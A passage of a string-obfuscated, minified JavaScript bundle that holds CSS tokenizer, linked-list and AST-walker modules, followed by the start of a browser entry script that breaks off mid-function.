i=n[e(1748)](t);a[t]=l,c[t]=u++,10!==i&&13!==i&&12!==i||(13===i&&t+1<r&&10===n[e(1748)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2300)]=a,t[e(657)]=c,t[e(2053)]=!0}class a{constructor(t,e,n,r){const i=a2i;this[i(2185)](t,e,n,r),this[i(2300)]=null,this[i(657)]=null}[r(2185)](t="",e=0,n=1,i=1){const o=r;this[o(3038)]=t,this[o(2784)]=e,this[o(3706)]=n,this[o(3898)]=i,this[o(2053)]=!1}[r(1094)](t,e){const n=r;return this[n(2053)]||s(this),{source:e,offset:this[n(2784)]+t,line:this[n(2300)][t],column:this[n(657)][t]}}[r(452)](t,e,n){const i=r;return this[i(2053)]||s(this),{source:n,start:{offset:this[i(2784)]+t,line:this[i(2300)][t],column:this[i(657)][t]},end:{offset:this[i(2784)]+e,line:this[i(2300)][e],column:this[i(657)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{e:()=>h});var i=n(3349),o=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2i(2185)](t,e)}[r(810)](){const t=r;this[t(1441)]=!1,this[t(2625)]=-1,this[t(2637)]=0,this[t(1425)]=this[t(3700)],this[t(2126)]=this[t(3700)]}[r(2185)](t="",e=()=>{}){const n=r,o=(t=String(t||""))[n(2417)],s=(0,i.N)(this[n(3035)],t[n(2417)]+1),c=(0,i.N)(this[n(1884)],t[n(2417)]+1);let h=0,f=-1,m=0,p=t[n(2417)];this[n(3035)]=null,this[n(1884)]=null,c[n(3919)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|o,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3038)]=t,this[n(3700)]=-1===f?0:f,this[n(3170)]=h,this[n(3035)]=s,this[n(1884)]=c,this[n(810)](),this[n(2287)]()}[r(2896)](t){const e=r;return(t+=this[e(2625)])<this[e(3170)]?this[e(3035)][t]>>l:a.LT}[r(1171)](t){const e=r;for(let n=this[e(2625)];n<this[e(3170)];n++){const r=this[e(3035)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2148)](t){const e=r;return(t+=this[e(2625)])<this[e(3170)]?this[e(3035)][t-1]&c:this[e(3038)][e(2417)]}[r(1839)](t){const e=r;for(let n=this[e(2625)];n<this[e(3170)];n++){const r=this[e(3035)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2625)]}return a.LT}[r(817)](t,e){const n=r;return(t+=this[n(2625)])<this[n(3170)]&&(0,o.s0)(this[n(3038)],this[n(3035)][t-1]&c,this[n(3035)][t]&c,e)}[r(4118)](t){const e=r;return t===this[e(2625)]?this[e(1425)]:t>0?t<this[e(3170)]?this[e(3035)][t-1]&c:this[e(3035)][this[e(3170)]]&c:this[e(3700)]}[r(2324)](t){const e=r;return this[e(3038)][e(3840)](t,this[e(1425)])}[r(339)](t){const e=r;return this[e(1884)][this[e(2625)]]<t}[r(2233)](t,e){const n=r;return e?this[n(2896)](e)===a._i&&this[n(3038)][n(1748)](this[n(2148)](e))===t:this[n(2637)]===a._i&&this[n(3038)][n(1748)](this[n(1425)])===t}[r(3366)](t){const e=r;let n=this[e(2625)]+t;n<this[e(3170)]?(this[e(2625)]=n,this[e(1425)]=this[e(3035)][n-1]&c,n=this[e(3035)][n],this[e(2637)]=n>>l,this[e(2126)]=n&c):(this[e(2625)]=this[e(3170)],this[e(2287)]())}[r(2287)](){const t=r;let e=this[t(2625)]+1;e<this[t(3170)]?(this[t(2625)]=e,this[t(1425)]=this[t(2126)],e=this[t(3035)][e],this[t(2637)]=e>>l,this[t(2126)]=e&c):(this[t(1441)]=!0,this[t(2625)]=this[t(3170)],this[t(2637)]=a.LT,this[t(1425)]=this[t(2126)]=this[t(3038)][t(2417)])}[r(2801)](){const t=r;for(;this[t(2637)]===a.M$||this[t(2637)]===a.Mw;)this[t(2287)]()}[r(3360)](t,e){const n=r;let i=t,o=0,s=0;t:for(;i<this[n(3170)]&&(o=this[n(1884)][i],!(o<t));i++)switch(s=i>0?this[n(3035)][i-1]&c:this[n(3700)],e(this[n(3038)][n(1748)](s))){case 1:break t;case 2:i++;break t;default:d(this[n(3035)][i]>>l)&&(i=o)}this[n(3366)](i-this[n(2625)])}[r(2347)](t){const e=r;for(let n=0,r=this[e(3700)];n<this[e(3170)];n++){const i=r,o=this[e(3035)][n],s=o&c;r=s,t(o>>l,i,s,n)}}[r(3661)](){const t=r,e=new Array(this[t(3170)]);return this[t(2347)](((n,r,i,o)=>{const a=t;e[o]={idx:o,type:s.A[n],chunk:this[a(3038)][a(3840)](r,i),balance:this[a(1884)][o]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>i});const r=16384;function i(t=null,e){const n=a2i;return null===t||t[n(2417)]<e?new Uint32Array(Math[n(857)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>o});const i=0;function o(t){return t>=48&&t<=57}function s(t){return o(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||o(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==i}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?o(e)?2:46===e&&o(n)?3:0:46===t?o(e)?2:0:o(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2417)];t++)g[t]=d(t)&&w||o(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>o.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>o.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>i.Mi,Mw:()=>r.Mw,Nb:()=>o.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>o.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>i.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>i.o6,qw:()=>l,s0:()=>r.s0,sR:()=>o.sR,tB:()=>i.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>o.yQ,yp:()=>i.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),i=n(2549),o=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2i;function s(e){return e<u?t[a2i(1748)](e):0}function a(){return f=(0,o.yQ)(t,f),(0,i.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,o.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2i,n=f;return f=(0,o.Ui)(t,f),(0,o.s0)(t,n,f,e(1514))&&40===s(f)?(f=(0,o.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,o.yK)(t,f);f<t[n(2417)];f++){const e=t[n(1748)](f);switch((0,i.GI)(e)){case 41:return void f++;case i.U$:return f=(0,o.yK)(t,f),41===s(f)||f>=t[n(2417)]?void(f<t[n(2417)]&&f++):(f=(0,o.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case i.lP:return f=(0,o.FW)(t,f),void(d=r.VY);case 92:if((0,i.Mi)(e,s(f+1))){f=(0,o.KJ)(t,f)-1;break}return f=(0,o.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2i;for(e||(e=s(f++)),d=r.Qf;f<t[n(2417)];f++){const a=t[n(1748)](f);switch((0,i.GI)(a)){case e:return void f++;case i.U$:if((0,i.Z9)(a))return f+=(0,o.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2417)]-1)break;const c=s(f+1);(0,i.Z9)(c)?f+=(0,o.xC)(t,f+1,c):(0,i.Mi)(a,c)&&(f=(0,o.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2417)];let d,h=(0,i.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1748)](f);switch((0,i.GI)(u)){case i.U$:d=r.M$,f=(0,o.yK)(t,f+1);break;case 34:l();break;case 35:(0,i.Eo)(s(f+1))||(0,i.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,o.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,i.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,i.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,i.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,i.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3737)]("*/",f+2),f=-1===f?t[n(2417)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,i.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,o.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,i.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case i.Ym:a();break;case i.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>i});const i=[r(278),r(3386),r(3312),r(1799),r(417),r(2364),r(2794),r(2118),r(996),r(1036),r(2192),r(620),r(534),r(3288),r(3350),r(2975),r(3365),r(372),r(3188),r(1681),r(2029),r(490),r(1726),r(2806),r(966),r(1611)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>i,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>o,zu:()=>s});const r=0,i=1,o=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>o,yK:()=>l,yQ:()=>f});var r=n(2549);function i(t,e){const n=a2i;return e<t[n(2417)]?t[n(1748)](e):0}function o(t,e,n){return 13===n&&10===i(t,e+1)?2:1}function s(t,e,n){let i=t[a2i(1748)](e);return(0,r.Vv)(i)&&(i|=32),i===n}function a(t,e,n,i){const o=a2i;if(n-e!==i[o(2417)])return!1;if(e<0||n>t[o(2417)])return!1;for(let s=e;s<n;s++){const n=i[o(1748)](s-e);let a=t[o(1748)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2i;for(;e>=0&&(0,r.i0)(t[n(1748)](e));e--);return e+1}function l(t,e){const n=a2i;for(;e<t[n(2417)]&&(0,r.i0)(t[n(1748)](e));e++);return e}function u(t,e){const n=a2i;for(;e<t[n(2417)]&&(0,r.yp)(t[n(1748)](e));e++);return e}function d(t,e){const n=a2i;if(e+=2,(0,r.tB)(i(t,e-1))){for(const o=Math[n(2187)](t[n(2417)],e+5);e<o&&(0,r.tB)(i(t,e));e++);const s=i(t,e);(0,r.i0)(s)&&(e+=o(t,e,s))}return e}function h(t,e){const n=a2i;for(;e<t[n(2417)];e++){const o=t[n(1748)](e);if(!(0,r.Eo)(o)){if(!(0,r.Mi)(o,i(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2i;let i=t[n(1748)](e);if(43!==i&&45!==i||(i=t[n(1748)](e+=1)),(0,r.yp)(i)&&(e=u(t,e+1),i=t[n(1748)](e)),46===i&&(0,r.yp)(t[n(1748)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let o=0;i=t[n(1748)](e+1),45!==i&&43!==i||(o=1,i=t[n(1748)](e+2)),(0,r.yp)(i)&&(e=u(t,e+1+o+1))}return e}function m(t,e){const n=a2i;for(;e<t[n(2417)];e++){const o=t[n(1748)](e);if(41===o){e++;break}(0,r.Mi)(o,i(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2i;if(1===t[e(2417)]&&!(0,r.tB)(t[e(1748)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3356)](n)}},426:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{B:()=>o});let i=null;class o{static[r(2379)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(670)]=null,this[t(2382)]=null,this[t(1676)]=null}[r(2379)](t){return o[r(2379)](t)}[r(2640)](t,e){const n=r;let o;return null!==i?(o=i,i=i[n(1676)],o[n(1794)]=t,o[n(2287)]=e,o[n(1676)]=this[n(1676)]):o={prev:t,next:e,cursor:this[n(1676)]},this[n(1676)]=o,o}[r(2660)](){const t=r,{cursor:e}=this;this[t(1676)]=e[t(1676)],e[t(1794)]=null,e[t(2287)]=null,e[t(1676)]=i,i=e}[r(2435)](t,e,n,i){const o=r;let{cursor:s}=this;for(;null!==s;)s[o(1794)]===t&&(s[o(1794)]=e),s[o(2287)]===n&&(s[o(2287)]=i),s=s[o(1676)]}*[Symbol[r(1601)]](){const t=r;for(let e=this[t(670)];null!==e;e=e[t(2287)])yield e[t(4156)]}get[r(2731)](){const t=r;let e=0;for(let n=this[t(670)];null!==n;n=n[t(2287)])e++;return e}get[r(1157)](){return null===this[r(670)]}get[r(1e3)](){const t=r;return this[t(670)]&&this[t(670)][t(4156)]}get[r(2816)](){const t=r;return this[t(2382)]&&this[t(2382)][t(4156)]}[r(1993)](t){const e=r;let n=null;this[e(670)]=null;for(let r of t){const t=o[e(2379)](r);null!==n?n[e(2287)]=t:this[e(670)]=t,t[e(1794)]=n,n=t}return this[e(2382)]=n,this}[r(3544)](){return[...this]}[r(4054)](){return[...this]}[r(2273)](t,e=this){const n=r,i=this[n(2640)](null,this[n(670)]);for(;null!==i[n(2287)];){const r=i[n(2287)];i[n(2287)]=r[n(2287)],t[n(3167)](e,r[n(4156)],r,this)}this[n(2660)]()}[r(3011)](t,e=this){const n=r,i=this[n(2640)](this[n(2382)],null);for(;null!==i[n(1794)];){const r=i[n(1794)];i[n(1794)]=r[n(1794)],t[n(3167)](e,r[n(4156)],r,this)}this[n(2660)]()}[r(471)](t,e,n=this){const i=r;let o,s=this[i(2640)](null,this[i(670)]),a=e;for(;null!==s[i(2287)];)o=s[i(2287)],s[i(2287)]=o[i(2287)],a=t[i(3167)](n,a,o[i(4156)],o,this);return this[i(2660)](),a}[r(2823)](t,e,n=this){const i=r;let o,s=this[i(2640)](this[i(2382)],null),a=e;for(;null!==s[i(1794)];)o=s[i(1794)],s[i(1794)]=o[i(1794)],a=t[i(3167)](n,a,o[i(4156)],o,this);return this[i(2660)](),a}[r(783)](t,e=this){const n=r;for(let r=this[n(670)];null!==r;r=r[n(2287)])if(t[n(3167)](e,r[n(4156)],r,this))return!0;return!1}[r(2887)](t,e=this){const n=r,i=new o;for(let r=this[n(670)];null!==r;r=r[n(2287)])i[n(3355)](t[n(3167)](e,r[n(4156)],r,this));return i}[r(1138)](t,e=this){const n=r,i=new o;for(let r=this[n(670)];null!==r;r=r[n(2287)])t[n(3167)](e,r[n(4156)],r,this)&&i[n(3355)](r[n(4156)]);return i}[r(481)](t,e,n=this){const i=r;if(null===t)return;const o=this[i(2640)](null,t);for(;null!==o[i(2287)];){const t=o[i(2287)];if(o[i(2287)]=t[i(2287)],e[i(3167)](n,t[i(4156)],t,this))break}this[i(2660)]()}[r(1487)](t,e,n=this){const i=r;if(null===t)return;const o=this[i(2640)](t,null);for(;null!==o[i(1794)];){const t=o[i(1794)];if(o[i(1794)]=t[i(1794)],e[i(3167)](n,t[i(4156)],t,this))break}this[i(2660)]()}[r(2391)](){const t=r;this[t(670)]=null,this[t(2382)]=null}[r(2440)](){const t=r,e=new o;for(let n of this)e[t(3355)](n);return e}[r(3238)](t){const e=r;return this[e(2435)](null,t,this[e(670)],t),null!==this[e(670)]?(this[e(670)][e(1794)]=t,t[e(2287)]=this[e(670)]):this[e(2382)]=t,this[e(670)]=t,this}[r(2978)](t){const e=r;return this[e(3238)](o[e(2379)](t))}[r(1947)](t){return this[r(3185)](t)}[r(3355)](t){const e=r;return this[e(3185)](o[e(2379)](t))}[r(3185)](t,e=null){const n=r;if(null!==e)if(this[n(2435)](e[n(1794)],t,e,t),null===e[n(1794)]){if(this[n(670)]!==e)throw new Error(n(1693));this[n(670)]=t,e[n(1794)]=t,t[n(2287)]=e,this[n(2435)](null,t)}else e[n(1794)][n(2287)]=t,t[n(1794)]=e[n(1794)],e[n(1794)]=t,t[n(2287)]=e;else this[n(2435)](this[n(2382)],t,null,t),null!==this[n(2382)]?(this[n(2382)][n(2287)]=t,t[n(1794)]=this[n(2382)]):this[n(670)]=t,this[n(2382)]=t;return this}[r(3336)](t,e){const n=r;return this[n(3185)](o[n(2379)](t),e)}[r(700)](t){const e=r;if(this[e(2435)](t,t[e(1794)],t,t[e(2287)]),null!==t[e(1794)])t[e(1794)][e(2287)]=t[e(2287)];else{if(this[e(670)]!==t)throw new Error(e(1400));this[e(670)]=t[e(2287)]}if(null!==t[e(2287)])t[e(2287)][e(1794)]=t[e(1794)];else{if(this[e(2382)]!==t)throw new Error(e(1400));this[e(2382)]=t[e(1794)]}return t[e(1794)]=null,t[e(2287)]=null,t}[r(1580)](t){const e=r;this[e(3185)](o[e(2379)](t))}[r(1153)](){const t=r;return null!==this[t(2382)]?this[t(700)](this[t(2382)]):null}[r(4219)](t){const e=r;this[e(3238)](o[e(2379)](t))}[r(415)](){const t=r;return null!==this[t(670)]?this[t(700)](this[t(670)]):null}[r(2522)](t){const e=r;return this[e(939)](t,this[e(670)])}[r(3439)](t){return this[r(939)](t)}[r(939)](t,e){const n=r;return null===t[n(670)]||(null!=e?(this[n(2435)](e[n(1794)],t[n(2382)],e,t[n(670)]),null!==e[n(1794)]?(e[n(1794)][n(2287)]=t[n(670)],t[n(670)][n(1794)]=e[n(1794)]):this[n(670)]=t[n(670)],e[n(1794)]=t[n(2382)],t[n(2382)][n(2287)]=e):(this[n(2435)](this[n(2382)],t[n(2382)],null,t[n(670)]),null!==this[n(2382)]?(this[n(2382)][n(2287)]=t[n(670)],t[n(670)][n(1794)]=this[n(2382)]):this[n(670)]=t[n(670)],this[n(2382)]=t[n(2382)]),t[n(670)]=null,t[n(2382)]=null),this}[r(2802)](t,e){const n=r;n(670)in e?this[n(939)](e,t):this[n(3185)](e,t),this[n(700)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2i,r=Object[n(1711)](SyntaxError[n(1821)]),i=new Error;return Object[n(3207)](r,{name:t,message:e,get stack(){const r=n;return(i[r(3854)]||"")[r(2802)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,i=new Map,o=45,s=function(t){const e=a2i;if(r[e(2361)](t))return r[e(4180)](t);const n=t[e(466)]();let i=r[e(4180)](n);if(void 0===i){const t=c(n,0),r=t?"":l(n,0);i=Object[e(2565)]({basename:n[e(729)](r[e(2417)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(4185)](t,i),i},a=function(t){const e=a2i;if(i[e(2361)](t))return i[e(4180)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const o=c(n,r[e(2417)]);if(!o&&(n=n[e(466)](),i[e(2361)](n))){const r=i[e(4180)](n);return i[e(4185)](t,r),r}const s=o?"":l(n,r[e(2417)]),a=n[e(729)](0,r[e(2417)]+s[e(2417)]),u=Object[e(2565)]({basename:n[e(729)](a[e(2417)]),name:n[e(729)](r[e(2417)]),hack:r,vendor:s,prefix:a,custom:o});return i[e(4185)](t,u),u};function c(t,e){const n=a2i;return e=e||0,t[n(2417)]-e>=2&&t[n(1748)](e)===o&&t[n(1748)](e+1)===o}function l(t,e){const n=a2i;if(e=e||0,t[n(2417)]-e>=3&&t[n(1748)](e)===o&&t[n(1748)](e+1)!==o){const r=t[n(3737)]("-",e+2);if(-1!==r)return t[n(3840)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const i=92,o=34,s=39;function a(t){const e=a2i,n=t[e(2417)],a=t[e(1748)](0),c=a===o||a===s?1:0,l=1===c&&n>1&&t[e(1748)](n-1)===a?n-2:n-1;let u="";for(let o=c;o<=l;o++){let s=t[e(1748)](o);if(s===i){if(o===l){o!==n-1&&(u=t[e(729)](o+1));break}if(s=t[e(1748)](++o),(0,r.Mi)(i,s)){const n=o-1,i=(0,r.KJ)(t,n);o=i-1,u+=(0,r.sR)(t[e(3840)](n+1,i))}else 13===s&&10===t[e(1748)](o+1)&&o++}else u+=t[o]}return u}function c(t,e){const n=a2i,a=e?"'":'"',c=e?s:o;let l="",u=!1;for(let e=0;e<t[n(2417)];e++){const o=t[n(1748)](e);0!==o?o<=31||127===o?(l+="\\"+o[n(3353)](16),u=!0):o===c||o===i?(l+="\\"+t[n(2617)](e),u=!1):(u&&((0,r.tB)(o)||(0,r.i0)(o))&&(l+=" "),l+=t[n(2617)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const i=32,o=92,s=34,a=39,c=40,l=41;function u(t){const e=a2i,n=t[e(2417)];let i=4,s=t[e(1748)](n-1)===l?n-2:n-1,a="";for(;i<s&&(0,r.i0)(t[e(1748)](i));)i++;for(;i<s&&(0,r.i0)(t[e(1748)](s));)s--;for(let c=i;c<=s;c++){let i=t[e(1748)](c);if(i===o){if(c===s){c!==n-1&&(a=t[e(729)](c+1));break}if(i=t[e(1748)](++c),(0,r.Mi)(o,i)){const n=c-1,i=(0,r.KJ)(t,n);c=i-1,a+=(0,r.sR)(t[e(3840)](n+1,i))}else 13===i&&10===t[e(1748)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2i;let n="",u=!1;for(let d=0;d<t[e(2417)];d++){const h=t[e(1748)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3353)](16),u=!0):h===i||h===o||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2617)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2617)](d),u=!1):n+="�"}return e(3848)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{j:()=>d});const{hasOwnProperty:i}=Object[r(1821)],o=function(){};function s(t){return r(1014)==typeof t?t:o}function a(t,e){return function(n,r,i){const o=a2i;n[o(1811)]===e&&t[o(3167)](this,n,r,i)}}function c(t,e){const n=r,o=e[n(2231)],s=[];for(const t in o){if(!1===i[n(3167)](o,t))continue;let e=o[t];const r={name:t,type:!1,nullable:!1};Array[n(886)](e)||(e=[e]);for(const t of e)null===t?r[n(1224)]=!0:n(3585)==typeof t?r[n(1811)]=n(1311):Array[n(886)](t)&&(r[n(1811)]=n(3281));r[n(1811)]&&s[n(1580)](r)}return s[n(2417)]?{context:e[n(410)],fields:s}:null}function l(t,e){const n=r,i=t[n(2163)][n(1989)](),o=t[n(3263)],s=n(3585)==typeof o;return e&&i[n(3887)](),function(t,r,a,c){const l=n;let u;s&&(u=r[o],r[o]=t);for(const n of i){const r=t[n[l(2031)]];if(!n[l(1224)]||r)if(l(3281)===n[l(1811)]){if(e?r[l(2823)](c,!1):r[l(471)](c,!1))return!0}else if(a(r))return!0}s&&(r[o]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function d(t){const e=r,n=function(t){const e=a2i,n={};for(const r in t[e(1311)])if(i[e(3167)](t[e(1311)],r)){const i=t[e(1311)][r];if(!i[e(2231)])throw new Error(e(3754)+r+e(1746));n[r]=c(0,i)}return n}(t),d={},h={},f=Symbol(e(1552)),m=Symbol(e(2664));for(const t in n)i[e(3167)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const i=e;function c(t,e,n){const r=a2i,i=l[r(3167)](y,t,e,n);return i===f||i!==m&&(!(!w[r(2592)](t[r(1811)])||!w[t[r(1811)]](t,y,c,b))||u[r(3167)](y,t,e,n)===f)}let l=o,u=o,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(i(1014)==typeof r)l=r;else if(r&&(l=s(r[i(3113)]),u=s(r[i(3932)]),r[i(3887)]&&(w=h),r[i(1022)])){if(p[i(2592)](r[i(1022)]))w=r[i(3887)]?g[r[i(1022)]]:p[r[i(1022)]];else if(!n[i(2592)](r[i(1022)]))throw new Error(i(2265)+r[i(1022)]+i(1937)+Object[i(1763)](n)[i(980)]()[i(2500)](", ")+")");l=a(l,r[i(1022)]),u=a(u,r[i(1022)])}if(l===o&&u===o)throw new Error(i(2710));c(t)};return w[e(474)]=f,w[e(3366)]=m,w[e(539)]=function(t,e){let n=null;return w(t,(function(t,r,i){if(e[a2i(3167)](this,t,r,i))return n=t,f})),n},w[e(1102)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,i){if(e[a2i(3167)](this,t,r,i))return n=t,f}}),n},w[e(4041)]=function(t,e){const n=[];return w(t,(function(t,r,i){const o=a2i;e[o(3167)](this,t,r,i)&&n[o(1580)](t)})),n},w}}},i={};function c(t){const e=a2i;var n=i[t];if(void 0!==n)return n[e(1976)];var r=i[t]={exports:{}};return l[t](r,r[e(1976)],c),r[e(1976)]}c.d=(t,e)=>{const n=a2i;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(2944)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a2i;if(t(3063)==typeof globalThis)return globalThis;try{return this||new Function(t(841))()}catch(e){if(t(3063)==typeof window)return window}}(),c.o=(t,e)=>Object[Lj(1821)][Lj(2592)][Lj(3167)](t,e),c.r=t=>{const e=Lj;e(4140)!=typeof Symbol&&Symbol[e(1829)]&&Object[e(2944)](t,Symbol[e(1829)],{value:e(2804)}),Object[e(2944)](t,e(518),{value:!0})};var u={};(()=>{"use strict";const t=Lj;var e=c(8599),n=c(7815),r=c(5027),i=c(129),o=c(8105),s=c(4838),a=c(7020),l=c(8486),u=c(6),d=c(1129);const h=()=>(0,u.c)((async t=>{const e=a2i;for(document[e(1104)]&&t();!document[e(1104)];)await(0,d.y)(100);t()}));var f=c(1849);const m=(t,e)=>{const n=a2i;if(n(3585)!=typeof t||n(3585)!=typeof e)return!1;const r=t[n(2417)],i=e[n(2417)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let o=!0;for(let n=0;n<=i;n++)if(t[r-n]!==e[i-n]){o=!1;break}return o},p=(t,e)=>{const n=a2i;if(n(3585)!=typeof t||n(3585)!=typeof e)return!1;const r=t[n(2417)],i=e[n(2417)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let r=0;r<t[n(2417)];r++)if(t[r]===e[0]){let i=!0;for(let o=1;o<e[n(2417)];o++)if(!t[r+o]||t[r+o]!==e[o]){i=!1;break}if(i)return!0}return!1},g=(t,e)=>{const 